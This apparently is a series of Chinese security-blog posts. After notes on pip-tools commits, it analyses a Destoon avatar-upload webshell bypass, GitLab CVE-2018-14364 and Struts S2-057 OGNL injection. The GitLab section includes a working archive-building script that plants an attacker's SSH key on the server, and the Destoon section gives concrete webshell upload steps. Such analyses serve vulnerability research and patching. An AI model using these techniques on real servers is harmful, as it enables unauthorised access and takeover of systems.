附上最新版的pip中的 parse_requirements的代码:123456789101112131415161718192021222324252627282930313233# C:/Python27/Lib/site-packages/pip/req/req_file.py:64def parse_requirements(filename, finder=None, comes_from=None, options=None, session=None, constraint=False, wheel_cache=None): """Parse a requirements file and yield InstallRequirement instances. :param filename: Path or url of requirements file. :param finder: Instance of pip.index.PackageFinder. :param comes_from: Origin description of requirements. :param options: cli options. :param session: Instance of pip.download.PipSession. :param constraint: If true, parsing a constraint file rather than requirements file. :param wheel_cache: Instance of pip.wheel.WheelCache """ if session is None: raise TypeError( "parse_requirements() missing 1 required keyword argument: " "'session'" ) _, content = get_file_content( filename, comes_from=comes_from, session=session ) lines_enum = preprocess(content, options) for line_number, line in lines_enum: req_iter = process_line(line, filename, line_number, finder, comes_from, options, session, wheel_cache, constraint=constraint) for req in req_iter: yield req
最后会返回一个迭代器
commit记录: 3862c2f9a2f72bb962e7ed15416109ee0ec3e5ae
项目结构变为:1234567│ LICENSE│ README.rst│ requirements.txt│ setup.py└─bin pip-diff pip-grep
setup.py中:
pip-flatten变为pip-grep,代码如下:1234567891011121314151617181920212223242526272829303132333435363738394041424344454647484950515253545556575859606162636465666768#!/usr/bin/env python# -*- coding: utf-8 -*-"""Usage: pip-grep <reqfile> <package>...Options: -h --help Show this screen."""import osfrom docopt import docoptfrom pip.req import parse_requirementsclass Requirements(object): def __init__(self, reqfile=None): super(Requirements, self).__init__() self.path = reqfile self.requirements = [] if reqfile: self.load(reqfile) def __repr__(self): return '<Requirements \'{}\'>'.format(self.path) def load(self, reqfile): if not os.path.exists(reqfile): raise ValueError('The given requirements file does not exist.') for requirement in parse_requirements(reqfile): self.requirements.append(requirement)def grep(reqfile, packages): try: # 读取reqfile文件并解析 r = Requirements(reqfile) except ValueError: print 'There was a problem loading the given requirement file.' exit(os.EX_NOINPUT) # 对于reuqirement中的每一个 for requirement in r.requirements: if requirement.req.project_name in packages: # 如果找到了在 packages中 print 'Package {} found!'.format(requirement.req.project_name) exit(0) print 'Not found.'.format(requirement.req.project_name) exit(1)def main(): # 获取参数 args = docopt(__doc__, version='pip-grep') kwargs = {'reqfile': args['<reqfile>'], 'packages': args['<package>']} # 传入 reqfile package grep(**kwargs)if __name__ == '__main__': main()
commit记录:2116d8a7698bf8fece0ad5c32db9ec9f69c97e69
更新readme文档,添加pip-grep的使用说明
commit记录:2116d8a7698bf8fece0ad5c32db9ec9f69c97e69

commit记录: 78e3c31b3584bfb263c061317ccc798cfaddf061

增加silent参数选项。作用位置
commit记录: 94c553879358aff40da2c3d2f536acb184703166

添加silent模式对not found情况的支持
commit纪录:70af45d95fd38e0a93abdbdb400283dcc495a00f
修改了pip-grep和pip-diff,将其中的print 'xx' 改为print('xx')
commit记录:2aa545fb3b80d78670d923be4333e85f0abb7309
|
|
新增加一个finder=finder参数,避免parse_requirements失败。
commit记录:2dc013300c4b0fb605fa9dd2a3fba5ecc81ac20c
修改setup.py,修改版本号为version='0.1.0'
commit记录: a3f9a4ba40c02d6bc26318e589ae2db11304203f
修改pip-grep文件。
首先是Usage部分:12345678"""Usage: pip-grep [-sp] <reqfile> <package>...Options: -h --help Show this screen. -s --silent Suppress output. -p --print-req If found, print the requirement."""
-p,在grep找到的情况下,打印出requirement

commit记录: 27f35700c7d8affb1fc3b399bd77fe38fb82bba1
修改pip-diff。
由于parse_requirements中:12345678def parse_requirements(filename, finder=None, comes_from=None, options=None, session=None, constraint=False, wheel_cache=None): if session is None: raise TypeError( "parse_requirements() missing 1 required keyword argument: " "'session'" )
所以添加session参数:123456789101112131415from pip._vendor.requests import sessionrequests = session()class Requirements(object): 。。。 def load(self, reqfile): if not os.path.exists(reqfile): raise ValueError('The given requirements file does not exist.') finder = PackageFinder([], [], session=requests) for requirement in parse_requirements(reqfile, finder=finder): if requirement.req: self.requirements.append(requirement.req)
commit记录:90eba89335af5aa1285d179aa9ea6aa9725bd712
修改内容同上,增加session参数。
commit记录:d572c00cc65a47f8d6e3d9446f8c21fb7aac685f
无
commit记录:097c4a94848897e693bf269150a49129d4019390
修改pip-diff和pip-grep的一些细节,增删参数。
commit记录:047dd63d5dd0a754d3e515bef7aa33d1246a548b
修改pip-diff文件,增加excludes参数选项,用于指定排除,不进行比较的packages包
|
|
commit记录:81587647408ff5adc13cc30a50ff84e36116505d
无他,修改README中的拼写错误
commit记录:4f5ebcd253ec299baf0f4cb10c99d06bc52cc91f
修改两个文件pip-diff和pip-grep
pip-diff中将project_name改为name。原因是pip版本升级,经过parse_requirements后会是name属性。但在8.1.2版本之前并不存在,因此需要在load时进行检测,增加代码如下:

commit记录:4dc238c79ca19974eeb434ec4be4285d7747bb38
修改setup.py中的版本号
commit记录:07562561ce6aa9c733a18135cf510fadd794433a
修改setup.py中的一些参数Programming Language、Development Status 等
commit记录:99d9f36ad765535946af1fa9fc181d33668ee146
修改setup.py中的install_requires,要求pip版本大于1.5.0
commit记录:47ad229596ade5024d9c4c4190e73972176bc58b
删除requirements.txt中的无用条目
commit记录:433e02ec7e294e171557514c55412cc3e06c1e53
项目结构:1234567891011121314│ .gitignore│ LICENSE│ README.rst│ requirements.txt│ setup.py│ tox.ini│├─bin│ pip-diff│ pip-grep│└─tests test-requirements.txt test-requirements2.txt
修改READEME.rst、setup.py、requirments.txt,主要是增加了tox的依赖,相关环境的安装。
新增文件tests文件夹及其文件、.gitignore、tox.ini。
commit记录:a40d8850701f08c99d66cab2eedf283a0b326731
新增.travis.yml 。修改README.rst文件
commit记录:e865cb31f4b43edd5f07aa8d40680d0b1eb08f28

阅读完毕。
]]>2018年9月21日,Destoon官方发布安全更新,修复了由用户“索马里的海贼”反馈的一个漏洞。

根据更新消息可知漏洞发生在头像上传处。Destoon中处理头像上传的是 module/member/avatar.inc.php 文件。在会员中心处上传头像时抓包,部分内容如下:

对应着avatar.inc.php代码如下:1234567891011121314151617181920212223242526272829 defined('IN_DESTOON') or exit('Access Denied');login();require DT_ROOT.'/module/'.$module.'/common.inc.php';require DT_ROOT.'/include/post.func.php';$avatar = useravatar($_userid, 'large', 0, 2);switch($action) { case 'upload': if(!$_FILES['file']['size']) { if($DT_PC) dheader('?action=html&reload='.$DT_TIME); exit('{"error":1,"message":"Error FILE"}'); } require DT_ROOT.'/include/upload.class.php'; $ext = file_ext($_FILES['file']['name']); $name = 'avatar'.$_userid.'.'.$ext; $file = DT_ROOT.'/file/temp/'.$name; if(is_file($file)) file_del($file); $upload = new upload($_FILES, 'file/temp/', $name, 'jpg|jpeg|gif|png'); $upload->adduserid = false; if($upload->save()) { ... } else { ... } break;
这里通过$_FILES['file']依次获取了上传文件扩展名$ext、保存临时文件名$name、保存临时文件完整路径$file变量。之后通过new upload();创立一个upload对象,等到$upload->save()时再将文件真正写入。
upload对象构造函数如下,include/upload.class.php:25:1234567891011121314151617181920class upload { function __construct($_file, $savepath, $savename = '', $fileformat = '') { global $DT, $_userid; foreach($_file as $file) { $this->file = $file['tmp_name']; $this->file_name = $file['name']; $this->file_size = $file['size']; $this->file_type = $file['type']; $this->file_error = $file['error']; } $this->userid = $_userid; $this->ext = file_ext($this->file_name); $this->fileformat = $fileformat ? $fileformat : $DT['uploadtype']; $this->maxsize = $DT['uploadsize'] ? $DT['uploadsize']*1024 : 2048*1024; $this->savepath = $savepath; $this->savename = $savename; }}
这里通过foreach($_file as $file)来遍历初始化各项参数。而savepath、savename则是通过__construct($_file, $savepath, $savename = '', $fileformat = '')直接传入参数指定。
因此考虑上传了两个文件,第一个文件名是1.php,第二个文件是1.jpg,只要构造合理的表单上传(参考:https://www.cnblogs.com/DeanChopper/p/4673577.html),则在avatar.inc.php中123$ext = file_ext($_FILES['file']['name']); // `$ext`即为`php` $name = 'avatar'.$_userid.'.'.$ext; // $name 为 'avatar'.$_userid.'.'php'$file = DT_ROOT.'/file/temp/'.$name; // $file 即为 xx/xx/xx/xx.php
而在upload类中,由于多个文件上传,$this->file、$this->file_name、$this->file_type将foreach在第二次循环中被置为jpg文件。测试如下:

回到avatar.inc.php,当进行文件保存时调用$upload->save(),include/upload.class.php:50:12345678910111213141516171819202122class upload { function save() { include load('include.lang'); if($this->file_error) return $this->_('Error(21)'.$L['upload_failed'].' ('.$L['upload_error_'.$this->file_error].')'); if($this->maxsize > 0 && $this->file_size > $this->maxsize) return $this->_('Error(22)'.$L['upload_size_limit'].' ('.intval($this->maxsize/1024).'Kb)'); if(!$this->is_allow()) return $this->_('Error(23)'.$L['upload_not_allow']); $this->set_savepath($this->savepath); $this->set_savename($this->savename); if(!is_writable(DT_ROOT.'/'.$this->savepath)) return $this->_('Error(24)'.$L['upload_unwritable']); if(!is_uploaded_file($this->file)) return $this->_('Error(25)'.$L['upload_failed']); if(!move_uploaded_file($this->file, DT_ROOT.'/'.$this->saveto)) return $this->_('Error(26)'.$L['upload_failed']); $this->image = $this->is_image(); if(DT_CHMOD) @chmod(DT_ROOT.'/'.$this->saveto, DT_CHMOD); return true; }}
先经过几个基本参数的检查,然后调用$this->is_allow()来进行安全检查 include/upload.class.php:72:1234567 function is_allow() { if(!$this->fileformat) return false; if(!preg_match("/^(".$this->fileformat.")$/i", $this->ext)) return false; if(preg_match("/^(php|phtml|php3|php4|jsp|exe|dll|cer|shtml|shtm|asp|asa|aspx|asax|ashx|cgi|fcgi|pl)$/i", $this->ext)) return false; return true; }
可以看到这里仅仅对$this->ext进行了检查,如前此时$this->ext为jpg,检查通过。
接着会进行真正的保存。通过$this->set_savepath($this->savepath); $this->set_savename($this->savename);设置了$this->saveto,然后通过move_uploaded_file($this->file, DT_ROOT.'/'.$this->saveto)将file保存到$this->saveto ,注意此时的savepath、savename、saveto均以php为后缀,而$this->file实际指的是第二个jpg文件。
综上,上传两个文件,其中第一个文件以php为结尾如1.php,用于设置后缀名为php;第二个文件为1.jpg,jpg用于绕过检测,其内容为php一句话木马(图片马)。
然后访问http://127.0.0.1/file/temp/avatar1.php 即可。其中1是自己的_userid
不过实际利用上会有一定的限制。
第一点是destoon使用了伪静态规则,限制了file目录下php文件的执行。
第二点是avatar.inc.php中在$upload->save()后,会再次对文件进行检查,然后重命名为xx.jpg:12345678910111213省略...$img = array();$img[1] = $dir.'.jpg';$img[2] = $dir.'x48.jpg';$img[3] = $dir.'x20.jpg';$md5 = md5($_username);$dir = DT_ROOT.'/file/avatar/'.substr($md5, 0, 2).'/'.substr($md5, 2, 2).'/_'.$_username;$img[4] = $dir.'.jpg';$img[5] = $dir.'x48.jpg';$img[6] = $dir.'x20.jpg';file_copy($file, $img[1]);file_copy($file, $img[4]);省略...
因此要利用成功就需要条件竞争了。
在upload的一开始,就进行一次后缀名的检查。其中is_image如下:123function is_image($file) { return preg_match("/^(jpg|jpeg|gif|png|bmp)$/i", file_ext($file));}
在__construct()的foreach中使用了break,获取了第一个文件后就跳出循环。
在is_allow()中增加对$this->savename的二次检查。
嘛,祝各位大师傅中秋快乐!
]]>2018年7月17日,Gitlab官方发布安全更新版本,修复了一个远程命令执行漏洞,CVE ID为CVE-2018-14364,该漏洞由长亭研究人员发现,并在hackerone平台提交

影响版本:>= 8.9.0
修复版本:11.0.4, 10.8.6, and 10.7.7
以版本11.0.3为例。根据版本源码对比
从CHANGELOG.md中得知为Fix symlink vulnerability in project import
主要修改的代码文件为lib/gitlab/import_export/file_importer.rb

主要关注一下extracted_files。
当我们import一个项目时,会进入到file_import.rb。然后调用第17行的:1234567891011121314def import mkdir_p(@shared.export_path) remove_symlinks! wait_for_archived_file do decompress_archive endrescue => e @shared.error(e) falseensure remove_symlinks! end
remove_symlinks用于删除导入文件中存在的符号链接。此前gitlab就因为符号链接的问题爆出过多个RCE问题,因此在这里做了检查:1234567def remove_symlinks! extracted_files.each do |path| FileUtils.rm(path) if File.lstat(path).symlink? end trueend
而extracted_files定义在61行,这个方法用于列出解压出来的所有文件。123def extracted_files Dir.glob("#{@shared.export_path}/**/*", File::FNM_DOTMATCH).reject { |f| f =~ %r{.*/\.{1,2}$} }end
在ruby中,关于正则表达式的符号定义如下:
也就是说%r{.*/\.{1,2}$}这个正则表达式最后的$只能匹配到一行的末尾(Matches end of line),而不是整个字符串的末尾(Matches end of string)。
根据POSIX 标准,对于文件名(filename)除了slash character/和null byte NULL外,其余字符均可以:

所以只要创建一个名字以\n开头的符号链接文件,就无法被extracted_files列出。
回到版本源码对比,在测试文件file_importer_spec.rb里:

因此构建测试环境:12345678910require "tmpdir"puts "The temp dir is: #{Dir.tmpdir}"export_path="#{Dir.tmpdir}/file_importer"evil_symlink_file="#{export_path}/.\nevil"valid_file="#{export_path}/valid.json"FileUtils.mkdir_p("#{export_path}/subfolder/")FileUtils.touch(valid_file)FileUtils.ln_s(valid_file, evil_symlink_file)

可以看到原本的正则表达式是无法检测到\nevil文件的:

提供一下压缩包生成脚本:123456789101112131415161718192021222324252627import osimport shutildef step_one(): os.chdir(uploads_dir) gitlab_dir = "/var/opt/gitlab" evil_symlink_name = ".\nevil" os.symlink(gitlab_dir, evil_symlink_name) os.chdir(exp_dir) os.system("tar -czf ../step1.tar.gz . && rm -r uploads && mkdir uploads")def step_two(): os.chdir(uploads_dir) evil_ssh_dir_name = ".\nevil/.ssh" os.makedirs(evil_ssh_dir_name) evil_dir = os.getcwd() + "/" + evil_ssh_dir_name os.chdir(evil_dir) shutil.copy(authorized_keys,"authorized_keys") os.chdir(exp_dir) os.system("tar -czf ../step2.tar.gz . && rm -r uploads && mkdir uploads")if __name__ == '__main__': uploads_dir = os.getcwd() + "/evil/uploads" exp_dir = os.getcwd() + "/evil" authorized_keys = os.getcwd() + "/key.pub" step_one() step_two()

key.pub里保存公钥。其余文件见文末附件压缩包。
创建项目project ,选择Import project后选择Import an exported GitLab project

待导入成功后,如下图:

注意此时的项目名为test,同时右下角有一个Remove project,点击删除掉project,然而此时在gitlab的目录下,test还没有被删除。
新建一个project,仍然采用Import an exported GitLab project,然后上传第二个压缩包

第二个压缩包的内容如下,\nevil是目录名123456VERSIONproject.jsonuploads/uploads/.\nevil/uploads/.\nevil/.ssh/uploads/.\nevil/.ssh/authorized_keys
gitlab在解压第二个压缩包时,会尝试往目录\nevil里写入.ssh/authorized_keys,而由于上一步的符号链接\nevil没有删除,所以实际写入的目录是/var/opt/gitlab/.ssh/authorized_keys

可以看到authorized_keys已经被写入了公钥。此后用用户名git和公钥对应的私钥直接ssh连接服务器即可。
https://cwiki.apache.org/confluence/display/WW/S2-057
问题:
It is possible to perform a RCE attack when namespace value isn’t set for a result defined in underlying xml configurations and in same time, its upper action(s) configurations have no or wildcard namespace. Same possibility when using url tag which doesn’t have value and action set and in same time, its upper action(s) configurations have no or wildcard namespace.

漏洞发现者的博客: https://lgtm.com/blog/apache_struts_CVE-2018-11776
下载 https://archive.apache.org/dist/struts/2.5.16/struts-2.5.16-all.zip
IDEA中打开,修改apps/showcase/src/main/resources/struts-actionchaining.xml 为:12345678910111213 "-//Apache Software Foundation//DTD Struts Configuration 2.5//EN" "http://struts.apache.org/dtds/struts-2.5.dtd"><struts> <package name="actionchaining" extends="struts-default"> <action name="actionChain1" class="org.apache.struts2.showcase.actionchaining.ActionChain1"> <result type="redirectAction"> <param name = "actionName">register2</param> </result> </action> </package></struts>
同时查看 org/apache/struts2/default.properties:201 ,其值为true12### Whether to always select the namespace to be everything before the last slash or notstruts.mapper.alwaysSelectFullNamespace=true
访问: http://localhost:8081/${(111+111)}/actionChain1.action

url变为: http://localhost:8081/222/register2.action
111+111=222 即产生了OGNL注入。
这次的漏洞可以有多种攻击向量,根据漏洞作者blog有:
以上提及的三种都属于Struts2的跳转方式。在 struts-default.xml:190(截取部分)12345<result-types> <result-type name="chain" class="com.opensymphony.xwork2.ActionChainResult"/> <result-type name="redirectAction" class="org.apache.struts2.result.ServletActionRedirectResult"/> <result-type name="postback" class="org.apache.struts2.result.PostbackResult" /></result-types>
为清楚起见,这里解释一下strut2中对默认result对象的处理过程。这些默认result type都要经过 com/opensymphony/xwork2/DefaultActionInvocation.java:367 处理1234567891011private void executeResult() throws Exception { result = createResult(); String timerKey = "executeResult: " + getResultCode(); try { UtilTimerStack.push(timerKey); if (result != null) { result.execute(this); } ...}
首先通过result = createResult()获取到相应的result对象。如果result不为null则执行result.execute(this);。这个execute方法则由具体result对象实现。
有一些具体的result对象比如下面提到的Redirect action和Postback result,会产生一个跳转地址location,并传入org/apache/struts2/result/StrutsResultSupport.java:194:123456789101112/** * Implementation of the <tt>execute</tt> method from the <tt>Result</tt> interface. This will call * the abstract method {@link #doExecute(String, ActionInvocation)} after optionally evaluating the * location as an OGNL evaluation. * * @param invocation the execution state of the action. * @throws Exception if an error occurs while executing the result.*/public void execute(ActionInvocation invocation) throws Exception { lastFinalLocation = conditionalParse(location, invocation); doExecute(lastFinalLocation, invocation);}
而conditionalParse定义如下,将会执行OGNL表达式。1234567891011121314151617/** * Parses the parameter for OGNL expressions against the valuestack * * @param param The parameter value * @param invocation The action invocation instance * @return the resulting string*/protected String conditionalParse(String param, ActionInvocation invocation) { if (parse && param != null && invocation != null) { return TextParseUtil.translateVariables( param, invocation.getStack(), new EncodingParsedValueEvaluator()); } else { return param; }}
所以可以看到重点是StrutsResultSupport中conditionalParse(location, invocation)的location变量。
接下来部分就关注三种result-type的具体实现和具体攻击点。
apps/showcase/src/main/resources/struts-actionchaining.xml 中注意<result>标签中<type>为redirectAction:123<result type="redirectAction"> <param name = "actionName">register2</param></result>
redirectAction对应的处理类为org.apache.struts2.result.ServletActionRedirectResult
在 com/opensymphony/xwork2/DefaultActionInvocation.java:368

跟入redirectAction的execute方法即 org/apache/struts2/result/ServletActionRedirectResult.java:160123456public void execute(ActionInvocation invocation) throws Exception { actionName = conditionalParse(actionName, invocation); if (namespace == null) { namespace = invocation.getProxy().getNamespace(); ...}

由于在配置xml时没有指定naPmespace,所以这里的namespace为null,将会执行invocation.getProxy().getNamespace();
